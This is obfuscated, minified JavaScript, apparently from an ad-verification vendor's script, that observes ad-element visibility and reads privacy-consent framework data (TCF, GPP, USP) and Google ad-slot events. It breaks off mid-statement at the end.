_0x51bd93=['BM9Kzq','mty4vNfMy1L0','CMvKDwnL','nJmXotC1nwLID0zKtW','nJm0nJrZq1nnzfO','C3vIC2nYAwjLCKnHBgXIywnR','ntiWndG4wxzTugH0','y2fSBa','C3rHCNrmAxn0zw5PBMC','AgfZqxr0CMLIDxrL','BgvUz3rO','ywrKzwroB2rLCW','nde4ody5nxHeEgTlAa','ChjVDg90ExbL','ntrOu3jbz28','mte2nJzcywrRzeS','B2jZzxj2zxi','Bxv0yxrPB25pyNnLCNzLCKnHBgXIywnR','yMLUza','B2jZzxj2zq','y29Uy2f0','y29UzMLN','mJu3nti1mJbgBw5fzuC','oda5mJG4ognzD2zPrG','otHzAw1UvNy','C3rVCeXPC3rLBMLUzW','zMLSDgvY','zgLZy29UBMvJDa','C2XPy2u','AxnmAxn0zw5PBMC'];_0x1773=function(){return _0x51bd93;};return _0x1773();}

    (function(_0x34b0df,_0x3780ae){var _0x430413=_0x4a7b,_0x5c4b98=_0x34b0df();while(!![]){try{var _0x4102f3=parseInt(_0x430413(0x131))/0x1+parseInt(_0x430413(0x122))/0x2+parseInt(_0x430413(0x12d))/0x3+parseInt(_0x430413(0x124))/0x4+parseInt(_0x430413(0x137))/0x5*(-parseInt(_0x430413(0x126))/0x6)+parseInt(_0x430413(0x138))/0x7+-parseInt(_0x430413(0x12b))/0x8;if(_0x4102f3===_0x3780ae)break;else _0x5c4b98['push'](_0x5c4b98['shift']());}catch(_0x188b47){_0x5c4b98['push'](_0x5c4b98['shift']());}}}(_0x4946,0x6e8cd));var ConfiantIntersectionObserver=(function(){var _0x1a67f5=_0x4a7b;function ConfiantIntersectionObserver(_0x3a9c42,_0x2527b8,_0xac5e25){var _0x4735bd=_0x4a7b;_0xac5e25===void 0x0&&(_0xac5e25=0.01);this[_0x4735bd(0x129)]=_0x3a9c42,this[_0x4735bd(0x125)]=_0x2527b8,this[_0x4735bd(0x128)]=![];var _0x45590d={'root':null,'rootMargin':_0x4735bd(0x123),'threshold':_0xac5e25};this[_0x4735bd(0x127)]=new IntersectionObserver(this[_0x4735bd(0x12e)][_0x4735bd(0x12a)](this),_0x45590d);}return ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x130)]=function(){var _0x2fc2dd=_0x1a67f5;!this[_0x2fc2dd(0x128)]&&(this[_0x2fc2dd(0x127)][_0x2fc2dd(0x12f)](this[_0x2fc2dd(0x129)]),this[_0x2fc2dd(0x128)]=!![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x132)]=function(){var _0x2a11ac=_0x1a67f5;this[_0x2a11ac(0x128)]&&(this[_0x2a11ac(0x127)][_0x2a11ac(0x135)](),this[_0x2a11ac(0x128)]=![]);},ConfiantIntersectionObserver[_0x1a67f5(0x134)][_0x1a67f5(0x12e)]=function(_0x3ab485){var _0x21b3a6=_0x1a67f5,_0x2adfcf=_0x3ab485[_0x21b3a6(0x12c)](function(_0x54331c){var _0x1f0133=_0x21b3a6;return _0x54331c[_0x1f0133(0x136)]>0x0;});_0x2adfcf[_0x21b3a6(0x133)]&&this[_0x21b3a6(0x125)](_0x2adfcf);},ConfiantIntersectionObserver;}());function _0x4a7b(_0x50bc14,_0x1eacb9){var _0x4946b8=_0x4946();return _0x4a7b=function(_0x4a7be0,_0x3265cb){_0x4a7be0=_0x4a7be0-0x122;var _0x5bf032=_0x4946b8[_0x4a7be0];if(_0x4a7b['NVvjED']===undefined){var _0x967211=function(_0x3a9c42){var _0x2527b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xac5e25='',_0x45590d='';for(var _0x3ab485=0x0,_0x2adfcf,_0x54331c,_0x256428=0x0;_0x54331c=_0x3a9c42['charAt'](_0x256428++);~_0x54331c&&(_0x2adfcf=_0x3ab485%0x4?_0x2adfcf*0x40+_0x54331c:_0x54331c,_0x3ab485++%0x4)?_0xac5e25+=String['fromCharCode'](0xff&_0x2adfcf>>(-0x2*_0x3ab485&0x6)):0x0){_0x54331c=_0x2527b8['indexOf'](_0x54331c);}for(var _0x36b191=0x0,_0x5108c1=_0xac5e25['length'];_0x36b191<_0x5108c1;_0x36b191++){_0x45590d+='%'+('00'+_0xac5e25['charCodeAt'](_0x36b191)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x45590d);};_0x4a7b['wVXWDC']=_0x967211,_0x50bc14=arguments,_0x4a7b['NVvjED']=!![];}var _0x373755=_0x4946b8[0x0],_0x14e068=_0x4a7be0+_0x373755,_0x5f1980=_0x50bc14[_0x14e068];return !_0x5f1980?(_0x5bf032=_0x4a7b['wVXWDC'](_0x5bf032),_0x50bc14[_0x14e068]=_0x5bf032):_0x5bf032=_0x5f1980,_0x5bf032;},_0x4a7b(_0x50bc14,_0x1eacb9);}function _0x4946(){var _0x4e2729=['C3rVCeXPC3rLBMLUzW','BgvUz3rO','ChjVDg90ExbL','zgLZy29UBMvJDa','Aw50zxjZzwn0Aw9UuMf0Aw8','nuTMBLzUrq','nty1mdrJt2XAwMi','mti2nJC1nfjJsNnUyW','mhb4','mZe2mtq3nMLTthn3zG','C3vIC2nYAwjLCKnHBgXIywnR','mJiYmJK3mgXzEKrZvW','B2jZzxj2zxi','AxnmAxn0zw5PBMC','BM9Kzq','yMLUza','mte4mte0nJrWuNPMzKe','zMLSDgvY','mJiWndu5ogzorLj3DW','Aw50zxjZzwn0Aw9Ut2jZzxj2zxjdywXSyMfJAW','B2jZzxj2zq','C3rHCNrmAxn0zw5PBMC','mtmZmdu3svPrqMDw'];_0x4946=function(){return _0x4e2729;};return _0x4946();}

    (function(_0x59c3cd,_0x18bc48){var _0x36084a=_0x281c,_0x41b563=_0x59c3cd();while(!![]){try{var _0x3156fa=parseInt(_0x36084a(0x194))/0x1+parseInt(_0x36084a(0x1b6))/0x2*(-parseInt(_0x36084a(0x19c))/0x3)+parseInt(_0x36084a(0x199))/0x4*(-parseInt(_0x36084a(0x1c4))/0x5)+-parseInt(_0x36084a(0x1c3))/0x6*(-parseInt(_0x36084a(0x1ad))/0x7)+-parseInt(_0x36084a(0x1ca))/0x8*(-parseInt(_0x36084a(0x1c7))/0x9)+-parseInt(_0x36084a(0x1b0))/0xa*(-parseInt(_0x36084a(0x1ce))/0xb)+parseInt(_0x36084a(0x1a6))/0xc*(-parseInt(_0x36084a(0x1b1))/0xd);if(_0x3156fa===_0x18bc48)break;else _0x41b563['push'](_0x41b563['shift']());}catch(_0x3f9ce5){_0x41b563['push'](_0x41b563['shift']());}}}(_0x57ad,0x25e79));var _0x48f962=(function(){var _0x2fbab6=_0x281c;function _0x2f733e(_0x380e64,_0x4b982e){var _0x2fc618=_0x281c;this[_0x2fc618(0x197)]=_0x380e64,this[_0x2fc618(0x198)]=_0x4b982e,this[_0x2fc618(0x1cd)]=_0x2fc618(0x1c0),this[_0x2fc618(0x1ab)]=_0x2fc618(0x1a2),this[_0x2fc618(0x19b)]=_0x2fc618(0x19d),this[_0x2fc618(0x1b2)]=[];}return _0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1c1)]=function(){var _0x5a781f=_0x2fbab6,_0x5a88cc=this;this[_0x5a781f(0x193)]()(_0x5a781f(0x1a7),function(_0x40c4c0){var _0x26725f=_0x5a781f;try{if(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x19a)){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x19e)]({'label':_0x26725f(0x1bd),'payload':JSON[_0x26725f(0x1a0)](_0x40c4c0[_0x26725f(0x1ae)])}),_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)](null,![],_0x5a88cc);return;}if(_0x40c4c0[_0x26725f(0x1a4)]===_0x26725f(0x1b8)||_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1b3)]===_0x26725f(0x1a5)&&_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x19f)]!==_0x26725f(0x1b5)){_0x5a88cc[_0x26725f(0x1b2)]=(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c8)]||[])[_0x26725f(0x1b4)](function(_0x2af697){var _0x233794=_0x26725f;return _0x2af697[_0x233794(0x1c5)](':')[0x1];}),_0x5a88cc[_0x26725f(0x198)][_0x26725f(0x1a3)]=null,_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1ac)]=!![];var _0x3cf139=parseFloat(_0x40c4c0[_0x26725f(0x1a8)][_0x26725f(0x1c6)]);_0x3cf139>0x1&&(_0x5a88cc[_0x26725f(0x1b9)]=_0x40c4c0[_0x26725f(0x1a8)]),_0x5a88cc[_0x26725f(0x195)](_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x1a1)][_0x26725f(0x1c9)](_0x5a88cc[_0x26725f(0x197)]));}}catch(_0x4a6f84){_0x5a88cc[_0x26725f(0x197)][_0x26725f(0x196)](_0x4a6f84,_0x5a88cc);}});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1b7)]=function(){var _0x293400=_0x2fbab6;return Math[_0x293400(0x1af)]()<this[_0x293400(0x198)][_0x293400(0x1cc)]&&!!this[_0x293400(0x197)][_0x293400(0x1c2)](this);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x195)]=function(_0x2613a5){var _0x27257e=_0x2fbab6,_0x5c1179=this;try{this[_0x27257e(0x1b2)][_0x27257e(0x1be)]&&this[_0x27257e(0x1bc)](this[_0x27257e(0x1b2)],function(_0x53dd1b){_0x2613a5(_0x53dd1b,!![],_0x5c1179);});}catch(_0x4f9ea5){this[_0x27257e(0x197)][_0x27257e(0x196)](_0x4f9ea5,this);}},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bb)]=function(_0x4fa784,_0x10e329){_0x10e329(_0x4fa784[0x0],0x1,_0x4fa784[0x1],_0x4fa784[0x2]);},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x1bc)]=function(_0x21b51f,_0x15603d){var _0x41696d=_0x2fbab6,_0x4beae1=this,_0x39af3c=function(_0x3fad90){var _0x59a7c7=_0x281c,_0x2d572e,_0x21928a=(_0x2d572e={},_0x2d572e[_0x4beae1[_0x59a7c7(0x1ab)]]=(_0x3fad90||{})[_0x4beae1[_0x59a7c7(0x1ab)]],_0x2d572e[_0x4beae1[_0x59a7c7(0x19b)]]={},_0x2d572e),_0xe30321=function(){var _0x30b3c4=_0x59a7c7,_0x57cb01=_0x21b51f[_0x30b3c4(0x1cb)]();_0x4beae1[_0x30b3c4(0x193)]()(_0x30b3c4(0x1aa),function(_0xa77753){var _0xb8a53f=_0x30b3c4,_0x2f3ca0;_0xa77753&&Object[_0xb8a53f(0x1a9)](_0x21928a[_0x4beae1[_0xb8a53f(0x19b)]],(_0x2f3ca0={},_0x2f3ca0[_0x57cb01]=_0xa77753,_0x2f3ca0)),_0x21b51f[_0xb8a53f(0x1be)]?_0xe30321():_0x15603d(_0x21928a);},_0x57cb01);};_0xe30321();};this[_0x41696d(0x1b9)]?_0x39af3c(this[_0x41696d(0x1b9)]):this[_0x41696d(0x193)]()(_0x41696d(0x1ba),function(_0x34f959){_0x39af3c(_0x34f959);});},_0x2f733e[_0x2fbab6(0x192)][_0x2fbab6(0x193)]=function(){var _0x1d7857=_0x2fbab6;return this[_0x1d7857(0x197)][_0x1d7857(0x1bf)](this);},_0x2f733e;}());function _0x281c(_0xba8f4a,_0x153199){var _0x57adba=_0x57ad();return _0x281c=function(_0x281cff,_0x197724){_0x281cff=_0x281cff-0x192;var _0x30aa7e=_0x57adba[_0x281cff];if(_0x281c['YlUkWz']===undefined){var _0x73349e=function(_0x48f962){var _0x2f733e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x380e64='',_0x4b982e='';for(var _0x5a88cc=0x0,_0x40c4c0,_0x3cf139,_0x2af697=0x0;_0x3cf139=_0x48f962['charAt'](_0x2af697++);~_0x3cf139&&(_0x40c4c0=_0x5a88cc%0x4?_0x40c4c0*0x40+_0x3cf139:_0x3cf139,_0x5a88cc++%0x4)?_0x380e64+=String['fromCharCode'](0xff&_0x40c4c0>>(-0x2*_0x5a88cc&0x6)):0x0){_0x3cf139=_0x2f733e['indexOf'](_0x3cf139);}for(var _0x4a6f84=0x0,_0x2613a5=_0x380e64['length'];_0x4a6f84<_0x2613a5;_0x4a6f84++){_0x4b982e+='%'+('00'+_0x380e64['charCodeAt'](_0x4a6f84)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4b982e);};_0x281c['PiSzdz']=_0x73349e,_0xba8f4a=arguments,_0x281c['YlUkWz']=!![];}var _0x322cea=_0x57adba[0x0],_0x1e2891=_0x281cff+_0x322cea,_0x5084d1=_0xba8f4a[_0x1e2891];return !_0x5084d1?(_0x30aa7e=_0x281c['PiSzdz'](_0x30aa7e),_0xba8f4a[_0x1e2891]=_0x30aa7e):_0x30aa7e=_0x5084d1,_0x30aa7e;},_0x281c(_0xba8f4a,_0x153199);}function _0x57ad(){var _0x58361c=['mMDwy3ztvG','AxnfBMfIBgvK','C2vJDgLVBKnOyw5Nzq','Bgf0zxn0q21Wrgf0yq','z2v0r1bqrgf0yq','zxHLy3v0zufWAvbYB3H5q2fSBa','z2v0u2vJDgLVBNneyxrH','z3bWrxjYB3i','BgvUz3rO','z2v0q29UC2vUDefWAuLUv2LUzg93','x19NCha','Aw5PDa','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','nJqXodKYsxD3wKjS','mZb5AxbVrwK','C3bSAxq','z3bWvMvYC2LVBG','mtH0Ewzcr3m','C3vWCg9YDgvKqvbjCW','yMLUza','mteXnJq4v0Dtte93','Cg9W','z3bWuMf0zq','yxbPvhLWzq','mty4mJCXngDhuhjvDq','ChjVDg90ExbL','z2v0qxbP','mtK2mJe1q2vJCKLM','z2v0q21Wrgf0yq','B25jBMnVCNjLy3reyxrHuMvJzwL2zwq','y29UzMLHBNrdB25Zzw50','y29UzMLN','nti2mtzXDerNqwy','zxjYB3i','zgf0yurLDgfPBhnlzxK','mtm4mJi4AwT0rKvZ','z3bWq21Wrgf0yq','C2vUzfrVv2vYCM9Y','y21WrgLZCgXHEvn0yxr1CW','C3rYAw5NAwz5','B25eyxrHuMvJzwL2zwq','z3bWu3rYAw5N','y21Wrgf0yq','zxzLBNroyw1L','Bg9HzgvK','mJy3nLjouhDiCa','ywrKrxzLBNrmAxn0zw5LCG','CgLUz0rHDge','yxnZAwDU','z2v0u2vJDgLVBG','zgf0yuTLEq','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','n2rcuwHWta','zgf0yq','CMfUzg9T','mJbStKjruKe','mJa4mdbyr09Nz1O','z3bWu3vWCg9YDgvKqvbjCW','y21Wu3rHDhvZ','BwfW','DMLZAwjSzq'];_0x57ad=function(){return _0x58361c;};return _0x57ad();}

    function _0x3ce6(_0x2d2436,_0x3420de){var _0x23cca2=_0x23cc();return _0x3ce6=function(_0x3ce6b5,_0x2347fa){_0x3ce6b5=_0x3ce6b5-0x184;var _0x3bf3c2=_0x23cca2[_0x3ce6b5];if(_0x3ce6['VWPjjr']===undefined){var _0x3d3c0f=function(_0x4962c7){var _0x30b94a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x21ea95='',_0x2e2beb='';for(var _0x572b41=0x0,_0x289d1e,_0x3439a5,_0x49cc00=0x0;_0x3439a5=_0x4962c7['charAt'](_0x49cc00++);~_0x3439a5&&(_0x289d1e=_0x572b41%0x4?_0x289d1e*0x40+_0x3439a5:_0x3439a5,_0x572b41++%0x4)?_0x21ea95+=String['fromCharCode'](0xff&_0x289d1e>>(-0x2*_0x572b41&0x6)):0x0){_0x3439a5=_0x30b94a['indexOf'](_0x3439a5);}for(var _0x284a45=0x0,_0xcbd8ee=_0x21ea95['length'];_0x284a45<_0xcbd8ee;_0x284a45++){_0x2e2beb+='%'+('00'+_0x21ea95['charCodeAt'](_0x284a45)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e2beb);};_0x3ce6['CWMpym']=_0x3d3c0f,_0x2d2436=arguments,_0x3ce6['VWPjjr']=!![];}var _0x27a07b=_0x23cca2[0x0],_0x5aa0a2=_0x3ce6b5+_0x27a07b,_0x10b58f=_0x2d2436[_0x5aa0a2];return !_0x10b58f?(_0x3bf3c2=_0x3ce6['CWMpym'](_0x3bf3c2),_0x2d2436[_0x5aa0a2]=_0x3bf3c2):_0x3bf3c2=_0x10b58f,_0x3bf3c2;},_0x3ce6(_0x2d2436,_0x3420de);}function _0x23cc(){var _0x1c8c8a=['zxHLy3v0zufWAvbYB3H5q2fSBa','CgLUzW','y21Wrgf0yq','C2vUzfrVv2vYCM9Y','DgnMug9SAwn5vMvYC2LVBG','y29UzMLHBNrdB25Zzw50','DgnMvMvYC2LVBG','ndC3odK0nMHzBw5NBW','Aw5PDa','yxbPvhLWzq','ntaXmJG2oeTfDvPdzq','ywrKrxzLBNrmAxn0zw5LCG','nJa5odm1tLPxvNzJ','mJm3ntjjq0fkqxK','mtKXmtu4Cu5swwDx','mti0ndeZmJbLrgTNsg0','DgntDhjPBMC','zxzLBNrmAxn0zw5LCK5VDfjLz2LZDgvYzwq','z2v0q29UC2vUDefWAuLUv2LUzg93','z2v0veneyxrH','zxzLBNrtDgf0Dxm','DxnLCMfJDgLVBMnVBxbSzxrL','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','AxnfBMfIBgvK','m1PJtu5Sva','z2v0q21Wrgf0yq','y21WDwLZAg93BG','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','zgf0yuTLEq','ChjVDg90ExbL','mZqXmtmWnwP1vgvgEq','DgnSB2fKzwq','Bgf0zxn0q21Wrgf0yq','B25eyxrHuMvJzwL2zwq','nhriz25ctq','y29UzMLN','x190y2zHCgK','mtaXn2fktvL5zG','z2v0qxbP'];_0x23cc=function(){return _0x1c8c8a;};return _0x23cc();}(function(_0x3da873,_0x12b3ca){var _0x40943c=_0x3ce6,_0x449249=_0x3da873();while(!![]){try{var _0x2969f8=parseInt(_0x40943c(0x1a5))/0x1+parseInt(_0x40943c(0x1a7))/0x2*(parseInt(_0x40943c(0x18a))/0x3)+-parseInt(_0x40943c(0x194))/0x4*(-parseInt(_0x40943c(0x190))/0x5)+-parseInt(_0x40943c(0x1a0))/0x6+parseInt(_0x40943c(0x1a3))/0x7+-parseInt(_0x40943c(0x1a6))/0x8*(-parseInt(_0x40943c(0x197))/0x9)+-parseInt(_0x40943c(0x1a8))/0xa;if(_0x2969f8===_0x12b3ca)break;else _0x449249['push'](_0x449249['shift']());}catch(_0x10e748){_0x449249['push'](_0x449249['shift']());}}}(_0x23cc,0x61551));var _0x4962c7=(function(){var _0x223487=_0x3ce6;function _0x30b94a(_0x21ea95,_0x2e2beb){var _0x31ab3d=_0x3ce6;this[_0x31ab3d(0x19e)]=_0x21ea95,this[_0x31ab3d(0x195)]=_0x2e2beb,this[_0x31ab3d(0x1a2)]=_0x31ab3d(0x196),this[_0x31ab3d(0x18e)]=_0x31ab3d(0x1a9),this[_0x31ab3d(0x19f)]=null;}return _0x30b94a[_0x223487(0x18f)][_0x223487(0x1a1)]=function(){var _0x10bbbb=_0x223487,_0x572b41=this;this[_0x10bbbb(0x198)]()(_0x10bbbb(0x19a),null,function(_0x289d1e,_0x3439a5){var _0x3bfdff=_0x10bbbb;_0x572b41[_0x3bfdff(0x19f)]=_0x3439a5?_0x289d1e[_0x3bfdff(0x19d)]:null,_0x572b41[_0x3bfdff(0x198)]()(_0x3bfdff(0x1a4),null,function(_0x49cc00,_0x284a45){var _0x308f7d=_0x3bfdff;if(!_0x284a45){_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x19c)]({'label':_0x308f7d(0x1aa)}),_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](null,![],_0x572b41);return;}_0x49cc00[_0x308f7d(0x186)]!==_0x308f7d(0x18c)&&(_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x188)]=!![]);var _0xcbd8ee=_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x191)||_0x49cc00[_0x308f7d(0x186)]===_0x308f7d(0x187);_0xcbd8ee&&(_0x572b41[_0x308f7d(0x19f)]>0x2?(_0x572b41[_0x308f7d(0x192)]=_0x49cc00,_0x572b41[_0x308f7d(0x195)][_0x308f7d(0x19b)]=null,_0x572b41[_0x308f7d(0x19e)][_0x308f7d(0x193)](_0x49cc00,_0x284a45,_0x572b41)):_0x572b41[_0x308f7d(0x198)]()(_0x308f7d(0x185),null,function(_0x51bc2f,_0x31d0ee){var _0x264213=_0x308f7d;_0x572b41[_0x264213(0x192)]=_0x51bc2f,_0x572b41[_0x264213(0x195)][_0x264213(0x19b)]=null,_0x572b41[_0x264213(0x19e)][_0x264213(0x193)](_0x51bc2f,_0x31d0ee,_0x572b41);}));});});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x189)]=function(){var _0x224a9a=_0x223487;return !!this[_0x224a9a(0x19e)][_0x224a9a(0x18d)](this);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x18b)]=function(_0x159fdc){var _0x65c071=_0x223487,_0x584781=this;this[_0x65c071(0x19f)]>0x2?_0x159fdc(this[_0x65c071(0x192)],!![],this):this[_0x65c071(0x198)]()(_0x65c071(0x185),null,function(_0x5804c8,_0x1c806c){var _0xe14078=_0x65c071;_0x584781[_0xe14078(0x192)]=_0x5804c8,_0x159fdc(_0x5804c8,_0x1c806c,_0x584781);});},_0x30b94a[_0x223487(0x18f)][_0x223487(0x199)]=function(_0x5d5329,_0x176de0){_0x176de0(_0x5d5329[0x0],_0x5d5329[0x1],_0x5d5329[0x2],_0x5d5329[0x3]);},_0x30b94a[_0x223487(0x18f)][_0x223487(0x198)]=function(){var _0x105bfc=_0x223487;return this[_0x105bfc(0x19e)][_0x105bfc(0x184)](this);},_0x30b94a;}());

    (function(_0x56442b,_0x50e3b2){var _0x10700b=_0x419e,_0x7d62b1=_0x56442b();while(!![]){try{var _0x1bb205=parseInt(_0x10700b(0xda))/0x1+-parseInt(_0x10700b(0xc5))/0x2+-parseInt(_0x10700b(0xd3))/0x3+-parseInt(_0x10700b(0xd0))/0x4+parseInt(_0x10700b(0xc9))/0x5+parseInt(_0x10700b(0xcb))/0x6+parseInt(_0x10700b(0xc8))/0x7*(parseInt(_0x10700b(0xd2))/0x8);if(_0x1bb205===_0x50e3b2)break;else _0x7d62b1['push'](_0x7d62b1['shift']());}catch(_0x36ecf1){_0x7d62b1['push'](_0x7d62b1['shift']());}}}(_0x331d,0x1afae));function _0x331d(){var _0x41f0f0=['z2v0vvnqrgf0yq','z2v0qxbP','mJiYodC4rwrvz1Dh','z2v0v2LUzg93v2L0AefWAuXVy2f0B3i','AxnfBMfIBgvK','oda5odnvuKT6uNu','ode1mtCWr2jbzLn5','zxHLy3v0zufWAvbYB3H5q2fSBa','mtmYodK0z0jRBNvX','x191C3bHCgK','z2v0q21Wrgf0yq','ChjVDg90ExbL','yxbPvhLWzq','ndeWotiWyLbgB0ju','B25eyxrHuMvJzwL2zwq','ntzctgLWENC','mJG3ndaZCuHJCLHO','Aw5PDa','y29UzMLN','y29UzMLHBNrdB25Zzw50','DxnWu3rYAw5N','z2v0q29UC2vUDefWAuLUv2LUzg93','zgf0yuTLEq','mtu0mZe0tNH5se9J'];_0x331d=function(){return _0x41f0f0;};return _0x331d();}function _0x419e(_0x1db286,_0x5a856d){var _0x331d39=_0x331d();return _0x419e=function(_0x419e0e,_0xcf84aa){_0x419e0e=_0x419e0e-0xc4;var _0x43cf83=_0x331d39[_0x419e0e];if(_0x419e['HyndOm']===undefined){var _0x360e41=function(_0xe937df){var _0xe97bc6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f6359='',_0x3fdffc='';for(var _0x145aa3=0x0,_0x512cac,_0x68a6eb,_0x2d8032=0x0;_0x68a6eb=_0xe937df['charAt'](_0x2d8032++);~_0x68a6eb&&(_0x512cac=_0x145aa3%0x4?_0x512cac*0x40+_0x68a6eb:_0x68a6eb,_0x145aa3++%0x4)?_0x4f6359+=String['fromCharCode'](0xff&_0x512cac>>(-0x2*_0x145aa3&0x6)):0x0){_0x68a6eb=_0xe97bc6['indexOf'](_0x68a6eb);}for(var _0x47e72e=0x0,_0x2ddcec=_0x4f6359['length'];_0x47e72e<_0x2ddcec;_0x47e72e++){_0x3fdffc+='%'+('00'+_0x4f6359['charCodeAt'](_0x47e72e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fdffc);};_0x419e['JqBGez']=_0x360e41,_0x1db286=arguments,_0x419e['HyndOm']=!![];}var _0xa48eae=_0x331d39[0x0],_0x536523=_0x419e0e+_0xa48eae,_0xa362fe=_0x1db286[_0x536523];return !_0xa362fe?(_0x43cf83=_0x419e['JqBGez'](_0x43cf83),_0x1db286[_0x536523]=_0x43cf83):_0x43cf83=_0xa362fe,_0x43cf83;},_0x419e(_0x1db286,_0x5a856d);}var _0xe937df=(function(){var _0x280834=_0x419e;function _0xe97bc6(_0x4f6359,_0x3fdffc){var _0x2483e6=_0x419e;this[_0x2483e6(0xd6)]=_0x4f6359,this[_0x2483e6(0xd5)]=_0x3fdffc,this[_0x2483e6(0xcf)]=_0x2483e6(0xcc),this[_0x2483e6(0xd9)]=_0x2483e6(0xd7);}return _0xe97bc6[_0x280834(0xce)][_0x280834(0xd4)]=function(){var _0x42ce50=_0x280834,_0x145aa3=this;this[_0x42ce50(0xcd)](function(_0x512cac,_0x68a6eb){var _0x56d6c0=_0x42ce50;return _0x145aa3[_0x56d6c0(0xd6)][_0x56d6c0(0xd1)](_0x512cac,_0x68a6eb,_0x145aa3);});},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc7)]=function(){var _0x3aaf9d=_0x280834;return !!this[_0x3aaf9d(0xd6)][_0x3aaf9d(0xc6)](this);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xcd)]=function(_0x2d8032){var _0x5f1d94=_0x280834;this[_0x5f1d94(0xc4)]()(_0x5f1d94(0xdb),0x1,_0x2d8032);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xca)]=function(_0x47e72e,_0x2ddcec){_0x2ddcec(_0x47e72e[0x0],_0x47e72e[0x1],_0x47e72e[0x2],_0x47e72e[0x3]);},_0xe97bc6[_0x280834(0xce)][_0x280834(0xc4)]=function(){var _0x298562=_0x280834;return this[_0x298562(0xd6)][_0x298562(0xd8)](this);},_0xe97bc6;}());

    (function(_0x3b7b67,_0x5941a5){var _0x13a1fb=_0x4c27,_0x2f761f=_0x3b7b67();while(!![]){try{var _0x2bf3cb=-parseInt(_0x13a1fb(0x192))/0x1+-parseInt(_0x13a1fb(0x1a2))/0x2*(-parseInt(_0x13a1fb(0x1a9))/0x3)+parseInt(_0x13a1fb(0x1af))/0x4+-parseInt(_0x13a1fb(0x1a5))/0x5+parseInt(_0x13a1fb(0x1ab))/0x6*(-parseInt(_0x13a1fb(0x193))/0x7)+-parseInt(_0x13a1fb(0x18d))/0x8+-parseInt(_0x13a1fb(0x194))/0x9*(-parseInt(_0x13a1fb(0x1b4))/0xa);if(_0x2bf3cb===_0x5941a5)break;else _0x2f761f['push'](_0x2f761f['shift']());}catch(_0x10fcdf){_0x2f761f['push'](_0x2f761f['shift']());}}}(_0x12b9,0x951e6));function _0x12b9(){var _0x5eab7d=['mZiYntuZCKH1t0vu','nteWm1nyzvDIra','y29UzMLHBNrdB25Zzw50','zgf0yq','y29UzMLN','C291CMnL','CMvTB3zLrxzLBNrmAxn0zw5LCG','ChvZAa','y21WqxbWBgLLCW','z29Vz2XLDgfN','D2fZq29UC2vUDe5VDgLJzvbYzxnLBNrLza','ChjVDg90ExbL','zNjHBwvZ','y21K','y25MDdPJBxbizwfSDgHpyMO6','otmWugfSDxPQ','Cg9ZDe1LC3nHz2u','C3rYAw5N','mJiXndCYmhnQCu1LyG','y25MDdPNzxrdBxbizwfSDgHpyMO6','y21WsgvHBhrOt2jQ','BwvZC2fNzq','mJeXogvUs3bzDW','C3rYAw5NAwz5','nJzRs29jswu','ChvIywrZ','BgvUz3rO','Cg9ZDe1LC3nHz2viyw5KBgvY','otGXnJyWuxztuxz0','ywrKrxzLBNrmAxn0zw5LCG','B3jPz2LU','yMLUza','Aw5KzxHpzG','nte3mZbqBuXZuNq','ChjVCgvYDhLjza','C2XVDfjLC3bVBNnLuMvJzwL2zwrczwzVCMvdBxbvAvnOB3DU','odeWndm4nfrqq21OvG','y25MDenVBw0','A2v5CW','C2XVDfjLC3bVBNnLuMvJzwL2zwq','Aw5PDa','otmZmtq1shDPrMPn'];_0x12b9=function(){return _0x5eab7d;};return _0x12b9();}var _0x422464=(function(){var _0x4f70a4=_0x4c27;function _0x1a57fd(_0x47b8df,_0x23f075){var _0x4a8eb1=_0x4c27;this[_0x4a8eb1(0x195)]=_0x47b8df,this[_0x4a8eb1(0x197)]=_0x23f075;}return _0x1a57fd[_0x4f70a4(0x19e)][_0x4f70a4(0x191)]=function(){var _0x364b3d=_0x4f70a4,_0x68217c=this,_0x49e34f=window;if(!_0x49e34f[_0x364b3d(0x19c)])return;var _0x5c7df8=_0x364b3d(0x190);_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]=_0x49e34f[_0x364b3d(0x19c)][_0x364b3d(0x1a0)]||[],_0x49e34f[_0x364b3d(0x19f)][_0x364b3d(0x18e)][_0x364b3d(0x1b0)](_0x364b3d(0x1a8),this[_0x364b3d(0x1ae)][_0x364b3d(0x1b2)](this));var 